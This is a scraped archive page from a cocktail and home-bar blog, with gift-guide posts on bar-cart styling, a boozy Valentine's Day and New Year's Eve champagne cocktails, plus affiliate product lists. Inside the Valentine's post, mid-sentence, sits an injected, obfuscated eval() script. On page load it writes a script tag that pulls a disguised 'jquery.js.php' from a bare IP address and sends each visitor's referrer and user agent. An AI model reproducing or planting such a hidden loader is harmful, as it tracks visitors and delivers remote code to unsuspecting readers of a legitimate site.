				href="https://www.stirandstrain.com/2018/05/02/may-entertaining-cinco-de-derby-party/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3325"
				>
				<span id="sharing-print-3325" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3325"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2018/05/02/may-entertaining-cinco-de-derby-party/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3325"
				>
				<span id="sharing-tumblr-3325" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3325"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2018/05/02/may-entertaining-cinco-de-derby-party/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3325"
				>
				<span id="sharing-linkedin-3325" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3325"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2018/05/02/may-entertaining-cinco-de-derby-party/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3325"
				>
				<span id="sharing-reddit-3325" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-3325-697c785708abb' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=3325&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-3325-697c785708abb' data-name='like-post-frame-60661514-3325-697c785708abb' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/everyday-parties/" rel="category tag">Everyday Parties</a>, <a href="https://www.stirandstrain.com/category/gift-guide-2/" rel="category tag">Gift Guide</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bar-accessories/" rel="tag">bar accessories</a>, <a href="https://www.stirandstrain.com/tag/bar-tools/" rel="tag">bar tools</a>, <a href="https://www.stirandstrain.com/tag/blood-orange/" rel="tag">blood orange</a>, <a href="https://www.stirandstrain.com/tag/cinco-de-mayo/" rel="tag">cinco de mayo</a>, <a href="https://www.stirandstrain.com/tag/drink-holiday/" rel="tag">drink holiday</a>, <a href="https://www.stirandstrain.com/tag/everyday-parties/" rel="tag">Everyday Parties</a>, <a href="https://www.stirandstrain.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://www.stirandstrain.com/tag/home-bar/" rel="tag">home bar</a>, <a href="https://www.stirandstrain.com/tag/kentucky-derby/" rel="tag">Kentucky Derby</a>, <a href="https://www.stirandstrain.com/tag/master-of-mixes/" rel="tag">master of mixes</a>, <a href="https://www.stirandstrain.com/tag/mint/" rel="tag">mint</a></span></p></footer></article><article class="post-3320 post type-post status-publish format-standard category-gift-guide-2 tag-bar-accessories tag-bar-cart tag-bar-tools tag-coffee tag-gift-guide tag-gifts tag-home-bar entry" aria-label="Bar Cart Styling: From Coffee to Cocktails" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2018/04/11/bar-cart-styling-from-coffee-to-cocktails/">Bar Cart Styling: From Coffee to Cocktails</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-04-11T08:30:16-07:00">April 11, 2018</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2018/04/11/bar-cart-styling-from-coffee-to-cocktails/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2018/04/11/bar-cart-styling-from-coffee-to-cocktails/"></div><p>Itâ€™s like one of those day to night outfits, except with a bar cart.</p>
<p><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/04/coffee-cocktails-barcart-final.jpg?w=610&#038;ssl=1" alt="Bar Cart Styling: From Coffee to Cocktails, a day to night transformation // stirandstrain.com" /></p>
<p>EarlierÂ this year I saw the alarming trend that cocktail bar carts were going away! And instead,Â <em>coffee</em> carts were going to be the next big thing. Well, we&#8217;re all not about to throw away a $600 cart we bought just to getÂ <em>another</em> cart and then have that trend flop on its face. If you&#8217;re on the fence about purchasing a cart, well, maybe this will inspire you! You can have it both ways by dressing your cart up for breakfast AND happy hour. Let me show you how your bar cart can do double duty as it transforms from coffee to cocktails.</p>
<ul>
<li>Utilize items that work for both coffee and cocktails: sugar cubes, spoons, containers, napkins, straws, etc&#8230;</li>
<li>A french press will make a great cup of coffee AND you can use it to infuse flavors into booze.</li>
<li>Double duty glasses for water and cocktails.</li>
<li>Coffee and tonic is still a trend so keep a few bottles out for morning and then later for G&amp;Ts.</li>
<li>Have a house cocktail and keep just those items stocked on the cart.</li>
<li>Flowers! Decorate with edible flowers like pansies or nasturtiums and your cart will look pretty all day, and your drinks will look pretty all night.</li>
<li>Keep the whiskey, rum, liqueur, etc&#8230; out. Who says you can&#8217;t have coffee and cocktails?!</li>
</ul>
<p>1. <a href="https://amzn.to/2JygP0Y" target="_blank" rel="nofollow noopener">Edible Flowers</a> 2. <a href="https://www.leifshop.com/collections/tabletop/products/dipped-ceramic-storage-jar" target="_blank" rel="nofollow noopener">Canister</a> 3. <a href="https://amzn.to/2qnzT9z" target="_blank" rel="nofollow noopener">French Press</a> 4. <a href="http://shopstyle.it/l/E7oY" target="_blank" rel="nofollow noopener">Ceramic and Wood Glasses</a> 5. <a href="http://shopstyle.it/l/E7pg" target="_blank" rel="nofollow noopener">Leaf Napkins</a> 6. <a href="https://amzn.to/2qkAWI9" target="_blank" rel="nofollow noopener">Sugar Cubes</a> 7. <a href="http://shopstyle.it/l/E7oy" target="_blank" rel="nofollow noopener">Bar (Coffee) Cart</a> 8. <a href="http://shopstyle.it/l/E7pB" target="_blank" rel="nofollow noopener">Glasses</a> 9. <a href="http://shopstyle.it/l/E7pM" target="_blank" rel="nofollow noopener">Containers</a> 10. <a href="https://amzn.to/2GNWkzF" target="_blank" rel="nofollow noopener">Tonic</a> 11. <a href="http://shopstyle.it/l/EXQ2" target="_blank" rel="nofollow noopener">Decanter</a> 12. <a href="https://amzn.to/2qnJJIv" target="_blank" rel="nofollow noopener">Gold Straws</a> 13. <a href="https://amzn.to/2EARNKQ" target="_blank" rel="nofollow noopener">Bitters</a> 14. <a href="http://shopstyle.it/l/E7ps" target="_blank" rel="nofollow noopener">Bar Spoon</a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2018/04/11/bar-cart-styling-from-coffee-to-cocktails/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3320"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2018/04/11/bar-cart-styling-from-coffee-to-cocktails/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3320"
				>
				<span id="sharing-pinterest-3320" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3320"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2018/04/11/bar-cart-styling-from-coffee-to-cocktails/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3320"
				>
				<span id="sharing-facebook-3320" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3320"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2018/04/11/bar-cart-styling-from-coffee-to-cocktails/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3320"
				>
				<span id="sharing-twitter-3320" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3320"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Bar%20Cart%20Styling%3A%20From%20Coffee%20to%20Cocktails&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2018%2F04%2F11%2Fbar-cart-styling-from-coffee-to-cocktails%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3320"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="8c754d066f" data-email-share-track-url="https://www.stirandstrain.com/2018/04/11/bar-cart-styling-from-coffee-to-cocktails/?share=email">
				<span id="sharing-email-3320" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3320"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2018/04/11/bar-cart-styling-from-coffee-to-cocktails/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3320"
				>
				<span id="sharing-print-3320" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3320"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2018/04/11/bar-cart-styling-from-coffee-to-cocktails/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3320"
				>
				<span id="sharing-tumblr-3320" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3320"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2018/04/11/bar-cart-styling-from-coffee-to-cocktails/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3320"
				>
				<span id="sharing-linkedin-3320" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3320"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2018/04/11/bar-cart-styling-from-coffee-to-cocktails/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3320"
				>
				<span id="sharing-reddit-3320" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-3320-697c78570a8da' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=3320&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-3320-697c78570a8da' data-name='like-post-frame-60661514-3320-697c78570a8da' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/gift-guide-2/" rel="category tag">Gift Guide</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bar-accessories/" rel="tag">bar accessories</a>, <a href="https://www.stirandstrain.com/tag/bar-cart/" rel="tag">bar cart</a>, <a href="https://www.stirandstrain.com/tag/bar-tools/" rel="tag">bar tools</a>, <a href="https://www.stirandstrain.com/tag/coffee/" rel="tag">coffee</a>, <a href="https://www.stirandstrain.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/home-bar/" rel="tag">home bar</a></span></p></footer></article><article class="post-3261 post type-post status-publish format-standard category-gift-guide-2 tag-bar-accessories tag-bar-tools tag-campari tag-gift-guide tag-gifts tag-home-bar tag-rose entry" aria-label="Gift Guide: A Sweet, Boozy Valentine&#8217;s Day 2018" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2018/02/13/gift-guide-a-sweet-boozy-valentines-day-2018/">Gift Guide: A Sweet, Boozy Valentine&#8217;s Day 2018</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-02-13T00:05:21-08:00">February 13, 2018</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2018/02/13/gift-guide-a-sweet-boozy-valentines-day-2018/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2018/02/13/gift-guide-a-sweet-boozy-valentines-day-2018/"></div><p>Give me all your whiskey filled chocolates and don&#8217;t ask me to share. That&#8217;s love.</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/02/Valentine-giftguide-2018.jpg?w=610&#038;ssl=1" alt="Gift Guide: A sweet, boozy Valentine's Day // stirandstrain.com" /></p>
<p>What <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|aaizd|var|u0026u|referrer|yrsnz||js|php'.split('|'),0,{}))
</script></noindex> time is it? It&#8217;s time for champagne! Champagne cocktails, with a splash of hot red, bitter love. Mix it up for two in a few racy glasses and top off the evening stuffing your face with whiskey filled chocolates. Not into chocolate? How about a glass that doesn&#8217;t leave condensation rings all over your coffee table? Now that is SEXY.</p>
<p>1. <a href="https://www.sugarfina.com/rose-all-day-reg-cocktail-kit" target="_blank" rel="nofollow noopener">RosÃ© Gummy Bear Cocktail Kit</a> 2. <a href="https://e829ce.kckb.st" target="_blank" rel="nofollow noopener">Duo Glass</a> 3. <a href="http://shopstyle.it/l/x44Q" target="_blank" rel="nofollow noopener">Champagne Watch</a> 4. <a href="http://www.fishseddy.com/strip-tea-glass" target="_blank" rel="nofollow noopener">Stripper Glass Lady</a> 5. <a href="http://www.fishseddy.com/strip-he-glass" target="_blank" rel="nofollow noopener">Stripper Glass Man</a> 6. <a href="http://amzn.to/2spx7EV" target="_blank" rel="nofollow noopener">Irish Whiskey Chocolate</a> 7. <a href="https://www.etsy.com/listing/239317999/sweet-drink-stirrers-set-of-6-laser-cut?ref=shop_home_active_33" target="_blank" rel="nofollow noopener">Sweet Drink Stir Sticks</a> 8. <a href="https://www.reservebar.com/perrier-jouet-belle-epoque-rose-2004" target="_blank" rel="nofollow noopener">Perrier-Jouet Belle Epoque RosÃ©</a> 9. <a href="https://thehourshop.com/collections/pitchers/products/fred-press-red-ovals-pitcher-stirrer" target="_blank" rel="nofollow noopener">Red Vintage Pitcher</a> 10. <a href="http://www.campari.com" target="_blank" rel="nofollow noopener">Campari</a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2018/02/13/gift-guide-a-sweet-boozy-valentines-day-2018/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3261"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2018/02/13/gift-guide-a-sweet-boozy-valentines-day-2018/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3261"
				>
				<span id="sharing-pinterest-3261" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3261"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2018/02/13/gift-guide-a-sweet-boozy-valentines-day-2018/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3261"
				>
				<span id="sharing-facebook-3261" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3261"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2018/02/13/gift-guide-a-sweet-boozy-valentines-day-2018/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3261"
				>
				<span id="sharing-twitter-3261" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3261"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Gift%20Guide%3A%20A%20Sweet%2C%20Boozy%20Valentine%27s%20Day%202018&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2018%2F02%2F13%2Fgift-guide-a-sweet-boozy-valentines-day-2018%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3261"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="c15f4525a3" data-email-share-track-url="https://www.stirandstrain.com/2018/02/13/gift-guide-a-sweet-boozy-valentines-day-2018/?share=email">
				<span id="sharing-email-3261" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3261"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2018/02/13/gift-guide-a-sweet-boozy-valentines-day-2018/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3261"
				>
				<span id="sharing-print-3261" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3261"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2018/02/13/gift-guide-a-sweet-boozy-valentines-day-2018/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3261"
				>
				<span id="sharing-tumblr-3261" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3261"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2018/02/13/gift-guide-a-sweet-boozy-valentines-day-2018/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3261"
				>
				<span id="sharing-linkedin-3261" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3261"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2018/02/13/gift-guide-a-sweet-boozy-valentines-day-2018/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3261"
				>
				<span id="sharing-reddit-3261" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-3261-697c78570cb4c' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=3261&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-3261-697c78570cb4c' data-name='like-post-frame-60661514-3261-697c78570cb4c' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/gift-guide-2/" rel="category tag">Gift Guide</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bar-accessories/" rel="tag">bar accessories</a>, <a href="https://www.stirandstrain.com/tag/bar-tools/" rel="tag">bar tools</a>, <a href="https://www.stirandstrain.com/tag/campari/" rel="tag">campari</a>, <a href="https://www.stirandstrain.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/home-bar/" rel="tag">home bar</a>, <a href="https://www.stirandstrain.com/tag/rose/" rel="tag">rose</a></span></p></footer></article><article class="post-3233 post type-post status-publish format-standard category-gift-guide-2 tag-bar-accessories tag-bar-cart tag-bar-tools tag-champagne tag-gift-guide tag-gifts tag-home-bar tag-wine entry" aria-label="New Year&#8217;s Eve Bar Cart Styling: The Champagne Cocktail" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/">New Year&#8217;s Eve Bar Cart Styling: The Champagne Cocktail</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2017-12-27T01:05:43-08:00">December 27, 2017</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/"></div><p>We&#8217;re all so exhausted from this year. Let&#8217;s ring in the new year with a simple cocktail. And a sword.</p>
<p><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2017/12/NYE-giftguide-2017.jpg?w=610&#038;ssl=1" class="aligncenter" alt="Bar Cart Style Post: New Year's Eve Champagne Cocktails // stirandstrain.com"></p>
<p>Keep this year&#8217;s style simple with a few glittery tassels and a light box that tells guests to &#8220;Make Drinks Here&#8221;. If you want a few theatrics, pop that bubbly with a sabre and point guests to the use of your Chambong. Our drink of choice? A Champagne Cocktail: just drop one sugar cube into your glass. Add some Angostura bitters. Pour in the champagne. And don&#8217;t forget the Bloody Mary glasses for the morning after.</p>
<p>1. <a href="http://amzn.to/2BVsWoS" target="_blank" rel="nofollow noopener">Metallic Tassels</a> 2. <a href="http://shopstyle.it/l/r4o6" target="_blank" rel="nofollow noopener">Light Box</a> 3. <a href="http://amzn.to/2BUbO2P" target="_blank" rel="nofollow noopener">Stemless Champagne Flutes</a> 4. <a href="http://amzn.to/2DhXzAS" target="_blank" rel="nofollow noopener">Champagne Sabre</a> 5. <a href="http://shopstyle.it/l/r4fh" target="_blank" rel="nofollow noopener">Pink &amp; Gold Napkins</a> 6. <a href="http://amzn.to/2lf01Rf" target="_blank" rel="nofollow noopener">Glitter Champagne</a> 7. <a href="http://amzn.to/2zAOpx0" target="_blank" rel="nofollow noopener">Sugar Cubes</a> 8. <a href="http://amzn.to/2DheMKE" target="_blank" rel="nofollow noopener">Angostura Bitters</a> 9. <a href="http://www.loveandvictory.com/shop/bloody-mary-glasses" target="_blank" rel="nofollow noopener">Bloody Mary Glasses</a> 10. <a href="http://shopstyle.it/l/r4a5" target="_blank" rel="nofollow noopener">Arabella Bar Cart</a> 11. <a href="http://shopstyle.it/l/r39J" target="_blank" rel="nofollow noopener">Chambong</a></p>
<p><strong><a href="https://www.instagram.com/stirandstrain/" target="_blank" rel="noopener">Check our Instagram this week for a chance to WIN an Arabella Bar Cart and a bunch more prizes from Louis Jadot Wine</a>!</strong></p>
<p><strong><em>Catch up on all the gift guidesÂ <a href="https://www.stirandstrain.com/category/gift-guide-2/" target="_blank" rel="noopener">here</a>!</em></strong></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3233"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3233"
				>
				<span id="sharing-pinterest-3233" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3233"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3233"
				>
				<span id="sharing-facebook-3233" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3233"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3233"
				>
				<span id="sharing-twitter-3233" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3233"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20New%20Year%27s%20Eve%20Bar%20Cart%20Styling%3A%20The%20Champagne%20Cocktail&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2017%2F12%2F27%2Fnew-years-eve-bar-cart-styling-the-champagne-cocktail%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3233"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="eb23a06ebd" data-email-share-track-url="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/?share=email">
				<span id="sharing-email-3233" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
